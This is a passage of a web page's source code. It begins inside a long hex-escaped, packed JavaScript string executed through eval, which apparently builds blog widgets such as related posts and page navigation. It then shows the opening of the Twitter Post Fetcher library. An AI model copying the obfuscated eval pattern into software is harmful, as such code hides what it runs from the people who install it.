28\x29\x2b\x61\x5b\x31\x52\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x78\x20\x31\x76\x3d\x24\x28\x31\x67\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x33\x4c\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x4b\x5d\x2b\x34\x64\x2c\x32\x4f\x3a\x61\x5b\x35\x32\x5d\x2c\x32\x4e\x3a\x61\x5b\x35\x33\x5d\x2c\x32\x52\x3a\x4c\x28\x31\x65\x29\x7b\x78\x20\x31\x47\x3d\x61\x5b\x31\x38\x5d\x3b\x78\x20\x32\x64\x3d\x61\x5b\x33\x5a\x5d\x3b\x31\x6e\x28\x78\x20\x44\x3d\x30\x3b\x44\x3c\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6e\x28\x78\x20\x57\x3d\x30\x3b\x57\x3c\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x4e\x28\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4c\x5d\x29\x7b\x31\x47\x3d\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x5b\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x4a\x7d\x7d\x3b\x4e\x28\x61\x5b\x31\x4d\x5d\x33\x4a\x20\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x29\x7b\x78\x20\x31\x71\x3d\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x7d\x54\x7b\x4e\x28\x61\x5b\x33\x44\x5d\x33\x4a\x20\x34\x62\x29\x7b\x78\x20\x31\x71\x3d\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x7d\x54\x7b\x78\x20\x31\x71\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x71\x3d\x31\x71\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x45\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x71\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x6d\x26\x26\x28\x31\x71\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x71\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x48\x29\x2b\x61\x5b\x34\x6a\x5d\x29\x3b\x78\x20\x33\x7a\x3d\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x78\x20\x33\x41\x3d\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x78\x20\x31\x5a\x3d\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x33\x78\x3d\x31\x5a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x43\x3d\x31\x5a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x76\x3d\x31\x5a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x4d\x3d\x32\x46\x5b\x32\x47\x28\x33\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x34\x7a\x5d\x2b\x33\x76\x2b\x61\x5b\x34\x42\x5d\x2b\x33\x78\x3b\x78\x20\x31\x45\x3d\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x78\x20\x33\x4e\x3d\x24\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x3b\x4e\x28\x31\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x79\x3d\x31\x65\x5b\x61\x5b\x35\x36\x5d\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x3b\x78\x20\x31\x54\x3d\x61\x5b\x32\x71\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x6e\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x76\x5d\x7d\x54\x7b\x4e\x28\x31\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x56\x3d\x33\x4e\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x78\x20\x31\x54\x3d\x61\x5b\x32\x71\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x6e\x5d\x2b\x56\x2b\x61\x5b\x33\x42\x5d\x7d\x54\x7b\x78\x20\x31\x54\x3d\x61\x5b\x32\x71\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x6e\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x42\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x6f\x5d\x2b\x33\x41\x2b\x61\x5b\x34\x6e\x5d\x2b\x31\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x7a\x2b\x61\x5b\x34\x72\x5d\x2b\x33\x4d\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x79\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x75\x5d\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4c\x28\x29\x7b\x24\x28\x31\x67\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x44\x2c\x56\x29\x7b\x52\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x44\x2c\x56\x29\x7b\x52\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x44\x2c\x56\x29\x7b\x52\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x44\x2c\x56\x29\x7b\x52\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x44\x2c\x56\x29\x7b\x52\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x44\x2c\x56\x29\x7b\x52\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4c\x28\x44\x2c\x56\x29\x7b\x52\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x48\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x42\x7c\x36\x6f\x7c\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x7c\x36\x71\x7c\x36\x70\x7c\x36\x51\x7c\x36\x43\x7c\x36\x52\x7c\x37\x69\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x35\x62\x7c\x37\x6a\x7c\x35\x63\x7c\x37\x68\x7c\x36\x54\x7c\x37\x67\x7c\x35\x61\x7c\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x35\x39\x7c\x36\x56\x7c\x36\x6d\x7c\x36\x53\x7c\x36\x6e\x7c\x35\x48\x7c\x36\x6c\x7c\x36\x35\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x71\x7c\x35\x72\x7c\x35\x70\x7c\x35\x6f\x7c\x37\x34\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x38\x30\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x37\x30\x7c\x37\x38\x7c\x37\x33\x7c\x35\x46\x7c\x35\x73\x7c\x36\x39\x7c\x35\x47\x7c\x35\x58\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x57\x7c\x35\x49\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x39\x33\x7c\x35\x50\x7c\x38\x31\x7c\x35\x4f\x7c\x37\x37\x7c\x35\x4e\x7c\x35\x4d\x7c\x38\x37\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x37\x77\x7c\x36\x55\x7c\x37\x79\x7c\x37\x36\x7c\x37\x35\x7c\x39\x65\x7c\x35\x64\x7c\x36\x34\x7c\x36\x30\x7c\x39\x62\x7c\x36\x31\x7c\x35\x38\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x39\x7c\x37\x31\x7c\x38\x54\x7c\x38\x49\x7c\x38\x53\x7c\x38\x52\x7c\x38\x32\x7c\x37\x32\x7c\x38\x51\x7c\x38\x50\x7c\x38\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x34\x7c\x38\x35\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x39\x67\x7c\x38\x36\x7c\x38\x4b\x7c\x39\x32\x7c\x38\x4a\x7c\x39\x66\x7c\x36\x37\x7c\x36\x36\x7c\x39\x6a\x7c\x36\x33\x7c\x36\x32\x7c\x36\x38\x7c\x39\x6b\x7c\x39\x68\x7c\x39\x6e\x7c\x39\x69\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6d\x7c\x39\x6c\x7c\x38\x59\x7c\x38\x48\x7c\x38\x63\x7c\x38\x46\x7c\x37\x5a\x7c\x38\x38\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x39\x36\x7c\x39\x35\x7c\x37\x55\x7c\x37\x54\x7c\x39\x34\x7c\x37\x53\x7c\x39\x31\x7c\x37\x52\x7c\x39\x30\x7c\x37\x51\x7c\x39\x37\x7c\x37\x50\x7c\x38\x39\x7c\x37\x4f\x7c\x37\x4d\x7c\x37\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x38\x61\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x72\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x71\x7c\x38\x64\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x39\x39\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x38\x7c\x39\x63\x7c\x39\x64\x7c\x38\x55\x7c\x36\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x35\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x38\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x44\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x30\x7c\x78\x35\x34\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x65\x7c\x78\x37\x44\x7c\x31\x35\x32\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x32\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x66\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x63\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x38\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x32\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x61\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x62\x7c\x31\x30\x34\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x39\x7c\x78\x37\x41\x7c\x78\x33\x37\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x37\x7c\x78\x35\x30\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x38\x7c\x31\x34\x30\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x31\x7c\x31\x31\x30\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x62\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x61\x7c\x31\x30\x38\x7c\x31\x31\x37\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x64\x7c\x78\x33\x35\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x36\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x64\x7c\x78\x33\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x34\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x35\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x39\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x36\x7c\x78\x36\x41\x7c\x78\x36\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x32\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x36\x32\x66\x38\x7c\x33\x31\x38\x7c\x31\x30\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x74\x68\x69\x73\x7c\x78\x33\x42\x7c\x78\x34\x32\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x37\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x35\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x33\x32\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x65\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x65\x7c\x78\x32\x33\x7c\x65\x6c\x73\x65\x7c\x78\x32\x31\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x63\x7c\x78\x37\x35\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x7c\x78\x33\x41\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x64\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x35\x46\x7c\x65\x76\x61\x6c\x7c\x78\x34\x33\x7c\x31\x33\x33\x7c\x31\x35\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x32\x39\x7c\x31\x33\x35\x7c\x31\x32\x38\x7c\x31\x32\x37\x7c\x31\x32\x35\x7c\x31\x32\x33\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x35\x33\x7c\x62\x5f\x72\x63\x7c\x31\x35\x34\x7c\x78\x34\x46\x7c\x31\x34\x34\x7c\x78\x34\x36\x7c\x31\x35\x31\x7c\x31\x30\x36\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x62\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x61\x7c\x69\x6e\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x31\x32\x34\x7c\x31\x33\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x34\x35\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x38\x7c\x78\x35\x39\x7c\x67\x69\x7c\x31\x31\x36\x7c\x31\x32\x30\x7c\x31\x32\x31\x7c\x5f\x7c\x31\x31\x35\x7c\x31\x30\x30\x7c\x31\x31\x34\x7c\x31\x31\x31\x7c\x31\x31\x38\x7c\x31\x31\x32\x7c\x31\x32\x36\x7c\x78\x35\x36\x7c\x31\x34\x36\x7c\x31\x35\x36\x7c\x31\x33\x38\x7c\x31\x33\x37\x7c\x78\x35\x31\x7c\x31\x33\x36\x7c\x31\x34\x39\x7c\x78\x35\x33\x7c\x31\x33\x39\x7c\x31\x34\x32\x7c\x31\x35\x30\x7c\x31\x34\x38\x7c\x78\x34\x42\x7c\x31\x34\x37\x7c\x31\x33\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x31\x31\x7c\x78\x35\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x32\x35\x7c\x78\x32\x37\x7c\x78\x32\x34\x7c\x78\x35\x37\x7c\x78\x34\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x30\x32\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x35\x7c\x31\x31\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x62\x72\x65\x61\x6b\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x35\x42\x7c\x78\x32\x41\x7c\x31\x30\x37\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x39\x7c\x78\x35\x44\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x34\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x63\x7c\x31\x30\x39\x7c\x5f\x30\x78\x35\x36\x33\x34\x78\x32\x37\x7c\x31\x31\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XUnZ6M);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
